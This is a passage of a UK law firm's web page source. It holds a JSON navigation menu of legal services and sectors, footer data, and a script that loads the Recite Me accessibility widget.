Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_224D84A81C6850C913DF88B8A6CD8A08","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"694988933","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"356582599","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-217073065","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"1901276099","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-313814935","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-108918033","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1975017","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1897236250","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-2066438254","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-292582002","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"1449774259","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-1315251998","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"-1785243586","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1600594106","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-94934711","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-55514795","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='Bpu/NY2V6XrX+5soXx6rdQ==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='Bpu/NY2V6XrX+5soXx6rdQ==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
